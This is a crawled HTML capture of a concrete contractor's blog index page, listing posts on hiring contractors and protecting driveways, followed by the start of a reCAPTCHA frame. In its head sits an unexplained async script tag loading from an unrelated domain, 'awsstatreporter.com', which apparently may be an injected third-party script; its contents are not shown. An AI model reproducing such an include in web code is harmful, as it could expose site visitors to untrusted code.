

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cardinal-concrete.com/blog.html
body_size: 7024
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Concrete Resources | Cardinal Concrete Services | Auburn, AL</title>
	<meta name="description" content="Keep up with Cardinal Concrete Services blog to learn more information about Concrete Services." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.cardinal-concrete.com/blog.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Concrete Resources | Cardinal Concrete Services | Auburn, AL">
<meta property="og:description" content="Keep up with Cardinal Concrete Services blog to learn more information about Concrete Services.">
<meta property="og:image" content="https://www.cardinal-concrete.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Keep up with Cardinal Concrete Services blog to learn more information about Concrete Services.">
<meta property="og:url" content="https://www.cardinal-concrete.com/blog.html">
<!-- end twitter open graph -->
    			<link rel="stylesheet" href="https://use.typekit.net/udp7gkx.css">
  <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@500&family=Raleway:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@500&family=Raleway:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1679674655642">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Keep up with Cardinal Concrete Services blog to learn more information about Concrete Services.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Cardinal Concrete","url":"https://www.cardinal-concrete.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.cardinal-concrete.com/blog.html"}]},"url":"https://www.cardinal-concrete.com/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9STFTJ');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "url": "https://www.cardinal-concrete.com/images/logo.png",
  "logo": "https://www.cardinal-concrete.com/images/logo.png",
  "name": "Cardinal Concrete Services",
  "image": "https://www.cardinal-concrete.com/images/logo.png",
  "description": "If you're looking for a professional concrete contractor in Auburn, AL, you've come to the right place. Cardinal Concrete Services has the experience and expertise to make sure you get exactly what you need.",
  "address": "331 Mullin Rd.nSmiths Station, AL 36877",
  "telephone": "phone_enabled (706) 888-3430"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Cardinal Concrete Services",
  "url": "https://www.cardinal-concrete.com/",
  "description": "If you're looking for a professional concrete contractor in Auburn, AL, you've come to the right place. Cardinal Concrete Services has the experience and expertise to make sure you get exactly what you need.  Whether you're looking for building slabs and sidewalks or a new stamped concrete patio, we are here to serve you.",
  "image": "https://www.cardinal-concrete.com/images/hopscotch-full-service.jpg"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Cardinal Concrete Services",
  "address": "Smiths Station, ALn331 Mullin Rd.nSmiths Station, AL 36877",
  "image": "https://www.cardinal-concrete.com/cm/dpl/images/create/cfu1.jpg",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "32.515891",
    "longitude": "-85.093765"
  },
  "telephone": "(706) 888-3430",
  "url": "https://www.cardinal-concrete.com/"
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9STFTJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-15" class="wrapper sitewide page ">
		<header class="page-header">
  <div class="top-ribbon">
    <div class="row collapse align-justify align-middle">
      <div class="columns expand ">
        <div class="tagline">
          Excellence in Concrete Construction        </div>
      </div>

      <div class="columns show-for-large shrink">
        <a href="tel:706-888-3430" class="button secondary">
          <i class="material-icons">phone_enabled</i> (706) 888-3430        </a>
      </div>
      <div class="columns show-for-large shrink">
        <a href="#lead_box" class="button secondary">
          Request A Quote <i class="material-icons">play_arrow</i>
        </a>
      </div>
    </div>
  </div>

  <div class="row collapse">
    <div class="branding columns small-12 large-4">
              <a href="/" class="show-for-large"><img width="372" height="135" class="logo" src="/images/logo.png" alt="Cardinal Concrete"></a>
              <a href="/" class="hide-for-large">
          <img width="267" height="54" class="logo" src="/images/logo.svg" alt="Cardinal Concrete">
        </a>
    </div>
    <div class="columns large-expand small-12">
      <div class="top-bar">
  <section class="title-bar">
    <div data-responsive-toggle="main-menu" data-hide-for="large">
      <button class="menu-icon" type="button" data-toggle></button>
    </div>
          <a href="tel:706-888-3430"><i class="material-icons">phone</i></a>
              <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
      </section>
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar-left" id="main-menu">
        <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1"><a href="https://www.cardinal-concrete.com/" >Home</a></li><li class="has-submenu  np-2"><a href="https://www.cardinal-concrete.com/about.html" >About</a>							<ul class="menu"><li class=" np-200"><a href="https://www.cardinal-concrete.com/about/faqs.html" >FAQs</a></li>														<li class=" np-172"><a href="https://www.cardinal-concrete.com/about/reviews-and-endorsements.html" >Reviews and Endorsements</a></li>														<li class=" np-603"><a href="https://www.cardinal-concrete.com/about/projects-photo-gallery.html" >Projects Photo Gallery</a></li>							</ul></li><li class="has-submenu  np-197"><a href="https://www.cardinal-concrete.com/commercial.html" >Commercial</a>							<ul class="menu"><li class=" np-198"><a href="https://www.cardinal-concrete.com/commercial/concrete-flatwork.html" >Concrete Flatwork</a></li>														<li class=" np-231"><a href="https://www.cardinal-concrete.com/commercial/concrete-removal-replacement.html" >Concrete Removal &amp; Replacement</a></li>														<li class=" np-232"><a href="https://www.cardinal-concrete.com/commercial/commercial-slab-on-grade.html" >Commercial Slab-on-Grade</a></li>														<li class=" np-233"><a href="https://www.cardinal-concrete.com/commercial/grading.html" >Grading</a></li>														<li class=" np-234"><a href="https://www.cardinal-concrete.com/commercial/concrete-cutting-and-core-drilling.html" >Concrete Cutting and Core Drilling</a></li>														<li class=" np-235"><a href="https://www.cardinal-concrete.com/commercial/confined-space-interior-demolition-and-construction.html" >Interior Concrete Demolition</a></li>														<li class=" np-236"><a href="https://www.cardinal-concrete.com/commercial/concrete-walls.html" >Concrete Walls</a></li>														<li class=" np-237"><a href="https://www.cardinal-concrete.com/commercial/curb-gutter.html" >Curb &amp; Gutter</a></li>														<li class=" np-238"><a href="https://www.cardinal-concrete.com/commercial/signage-and-bollard-installation.html" >Signage and Bollard Installation</a></li>							</ul></li><li class="has-submenu  np-176"><a href="/other-services.html" >Other Services</a>							<ul class="menu"><li class=" np-178"><a href="https://www.cardinal-concrete.com/other-services/concrete-driveways.html" >Concrete Driveways</a></li>														<li class=" np-193"><a href="https://www.cardinal-concrete.com/other-services/concrete-retaining-walls.html" >Concrete Retaining Walls</a></li>														<li class=" np-180"><a href="https://www.cardinal-concrete.com/other-services/stamped-concrete.html" >Stamped Concrete</a></li>							</ul></li><li class="active np-15"><a href="https://www.cardinal-concrete.com/blog.html" >Blog</a></li><li class=" np-4"><a href="https://www.cardinal-concrete.com/contact-us.html" >Contact</a></li><li class="has-submenu  np-879"><a href="#" >Service Areas</a>							<ul class="menu"><li class=" np-883"><a href="https://www.cardinal-concrete.com/service-areas/montgomery-al.html" >Montgomery, AL</a></li>														<li class=" np-917"><a href="https://www.cardinal-concrete.com/service-areas/birmingham-al.html" >Birmingham, AL</a></li>														<li class=" np-938"><a href="https://www.cardinal-concrete.com/service-areas/auburn-al.html" >Auburn, AL</a></li>														<li class=" np-951"><a href="https://www.cardinal-concrete.com/service-areas/columbus-ga.html" >Columbus , GA </a></li>														<li class=" np-962"><a href="https://www.cardinal-concrete.com/service-areas/atlanta-ga.html" >Atlanta, GA</a></li>														<li class=" np-975"><a href="https://www.cardinal-concrete.com/service-areas/mobile-al.html" >Mobile, AL</a></li>							</ul></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><section class="sub-banner">
	<div class="row collapse text-center">
		<div class="columns large-12">
					<div id="sub-banner-container">
				<h1 style="font-size:2.78rem">Concrete Services & Projects Blog</h1>			</div>
				</div>
	</div>
</section>



<section class="content sub-page has-sub-banner blog-page" id="main-content">
  <div class="row">
    <main class="content-main columns large-8 small-12">
      <div class="content-text">
                  <div class="blog-articles">
                            <div class="row blog-results">
                  <div class="columns small-12">
                    <a class="article-wrap main-article" href="https://www.cardinal-concrete.com/blog/what-to-look-for-when-hiring-a-concrete-contractor-in-columbus-ga_ae2.html" aria-label="see full article titled What to Look for When Hiring a Concrete Contractor in Columbus, GA">
                      <div class="article-image preview-image"><img src="/cm/dpl/images/articles/2/Screen_Shot_2022-02-03_at_3.37.01_PM.png" alt="What to Look for When Hiring a Concrete Contractor in Columbus, GA"></div>
                      <div class="article-preview">
                        <div class="article-heading">
                          What to Look for When Hiring a Concrete Contractor in Columbus, GA                        </div>
                        <div class="article-snippet">
                          When the time comes for a project to be completed that requires concrete, it is extremely important...                        </div>
                      </div>
                    </a>
                  </div>
                </div>
                                                              <div class="row blog-results" data-equalizer="blog-add-articles" data-options="equalize_on_stack: true" data-equalizer-mq="medium-up">
                                    <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/3/Screen_Shot_2022-02-03_at_3.43.29_PM.png" alt="How Water Affects Your Concrete, And What You Can Do About It"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          How Water Affects Your Concrete, And What You Can Do About It                        </div>
                        <div class="article-snippet">
                          Your concrete is a sponge.

Many people don&rsquo;t think about this, but it is true. Concrete...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.cardinal-concrete.com/blog/how-water-affects-your-concrete-and-what-you-can-do-about-it_ae3.html" aria-label="see full article titled How Water Affects Your Concrete, And What You Can Do About It">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/4/Screen_Shot_2022-02-03_at_3.48.33_PM.png" alt="What Happens To Unprotected Concrete Driveways, And How To Protect Yours"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          What Happens To Unprotected Concrete Driveways, And How To Protect Yours                        </div>
                        <div class="article-snippet">
                          Concrete is the most popular surface material in the world for one main reason: It...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.cardinal-concrete.com/blog/what-happens-to-unprotected-concrete-driveways-and-how-to-protect-yours_ae4.html" aria-label="see full article titled What Happens To Unprotected Concrete Driveways, And How To Protect Yours">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/images/logo.png" alt="Welcome to Our New Website!"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Welcome to Our New Website!                        </div>
                        <div class="article-snippet">
                          We've added great new features and updated our content to bring you the most up to date information...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.cardinal-concrete.com/blog/welcome-to-our-new-website_ae1.html" aria-label="see full article titled Welcome to Our New Website!">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                              </div>
                          </div>
          <div class="row blog-article-nav">
            <div class="columns small-12">
              <ul class="blog-pagination" aria-label="blog pages submenu">
                                                  <li>
                    <a class="active" aria-label="Blog Page 1" href="https://www.cardinal-concrete.com/blog.html">1</a>
                  </li>
                              </ul>
            </div>
          </div>
              </div>
    </main>
    <aside class="content-sub columns small-12 large-4">
      <div class="content-sub-text blog-sidebar">
        <h3 class="sidebar-heading">Trending Now</h3>
        <ul class="trending-list" aria-label="trending blogs submenu">
          
            <li class="trending-article">
              <a href="https://www.cardinal-concrete.com/blog/what-happens-to-unprotected-concrete-driveways-and-how-to-protect-yours_ae4.html" aria-label="read more about What Happens To Unprotected Concrete Driveways, And How To Protect Yours">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/4/th/4.png" alt="What Happens To Unprotected Concrete Driveways, And How To Protect Yours">
                </div>
                <div class="trending-snippet"> What Happens To Unprotected Concrete Driveways, And How To Protect Yours </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.cardinal-concrete.com/blog/welcome-to-our-new-website_ae1.html" aria-label="read more about Welcome to Our New Website!">
                <div class="trending-image preview-image">
                  <img src="/images/logo.png" alt="Welcome to Our New Website!">
                </div>
                <div class="trending-snippet"> Welcome to Our New Website! </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.cardinal-concrete.com/blog/what-to-look-for-when-hiring-a-concrete-contractor-in-columbus-ga_ae2.html" aria-label="read more about What to Look for When Hiring a Concrete Contractor in Columbus, GA">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/2/th/2.png" alt="What to Look for When Hiring a Concrete Contractor in Columbus, GA">
                </div>
                <div class="trending-snippet"> What to Look for When Hiring a Concrete Contractor in Columbus, GA </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.cardinal-concrete.com/blog/how-water-affects-your-concrete-and-what-you-can-do-about-it_ae3.html" aria-label="read more about How Water Affects Your Concrete, And What You Can Do About It">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/3/th/3.png" alt="How Water Affects Your Concrete, And What You Can Do About It">
                </div>
                <div class="trending-snippet"> How Water Affects Your Concrete, And What You Can Do About It </div>
              </a>
            </li>
                  </ul>

                        <h2 class="sidebar-heading">Archives</h2>
        <div class="sidebar-archives-wrap">
          <select value="Select" id="Archives" aria-label="Blog Archives">
            <option value="select-default" id="archivesDefault" select="selected">Select</option>
                          <option id="archives_0" value="https://www.cardinal-concrete.com/blog/2022/02.html">2022 - February</option>
                          <option id="archives_1" value="https://www.cardinal-concrete.com/blog/2013/05.html">2013 - May</option>
                      </select>
        </div>
      </div>
    </aside>
  </div>
  <div class="gutter sub-gutter"></div>
</section><div class="footer-callout">
	<div class="row align-center align-middle">
		<div class="columns large-8 medium-8 small-12 message">
			<span>Call Cardinal Concrete</span> Services for <br>
Professional Paving Services Today!		</div>

		<div class="columns large-4 small-12">
			<a href="tel:706-888-3430" class="button secondary">
				<i class="material-icons">phone_enabled</i> (706) 888-3430			</a>
		</div>
	</div>
</div><footer class="page-footer">
	<div class="row align-center footer-content">
		<div class="large-4 small-12 columns">
			<div class="footer-address-info">
				<div class='heading'>Auburn, AL</div>				<a target="_blank" href="">
					<br/> Auburn, AL				</a>
			</div>
		</div>

		<div class="large-4 small-12 columns">
							<div class="footer-address-info">
					<div class="heading">
						Smiths Station, AL					</div>

					<a target="_blank" href="https://maps.app.goo.gl/CYUhetgXMejCMShq7">
						331 Mullin Rd. <br />
Smiths Station, AL 36877					</a>
				</div>
					</div>

		<div class="large-4 small-12 columns">
			<div class="heading connect">Connect:</div>
			<div class="social-links icon-colors">
			<a href="https://en-gb.facebook.com/CardinalConcreteServices/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
										<a href="https://www.yelp.com/biz/cardinal-concrete-services-auburn" target="_blank" rel="noopener" aria-label="Yelp" class="yelp"><i class="icon-yelp"></i></a>
		</div>
<br>			<!-- review button -->
							<a class="button" href="https://search.google.com/local/writereview?placeid=ChIJJVINIOyLjIgR3h5mTDj2qqk" target="_blank">
					Leave Us A Review <i class="material-icons">play_arrow</i>
				</a>
					</div>

	</div>
	<hr>
	<nav class="footer-links row">
		<ul class="columns small-12">
			<li class=" np-1"><a href="https://www.cardinal-concrete.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.cardinal-concrete.com/about.html" >About</a>																																			<li class=" np-603"><a href="https://www.cardinal-concrete.com/about/projects-photo-gallery.html" >Projects Photo Gallery</a></li>							</li><li class=" np-197"><a href="https://www.cardinal-concrete.com/commercial.html" >Commercial</a>																																																																																																																														</li><li class=" np-176"><a href="/other-services.html" >Other Services</a>																																										</li><li class="active np-15"><a href="https://www.cardinal-concrete.com/blog.html" >Blog</a></li><li class=" np-4"><a href="https://www.cardinal-concrete.com/contact-us.html" >Contact</a></li>		</ul>
	</nav>
	<div class="hlm-footer">
		<div class="row expanded align-center align-middle text-center">
			<div class="columns large-order-2 xlarge-8 large-9 small-12">
				<div class="footer-copyright">
					The contents of this webpage are Copyright &copy; 2026 Cardinal Concrete. All Rights Reserved. <a href="/privacy.html">Privacy</a>
				</div>
			</div>
			<div class="columns large-order-1 xlarge-2 large-expand small-6">
				<a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
			</div>
			<div class="columns large-order-3 xlarge-2 large-expand small-6">
				<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>			</div>
		</div>
	</div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1679674655642"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2FyZGluYWwtY29uY3JldGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b6w657wz4lgz
body_size: 48609
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
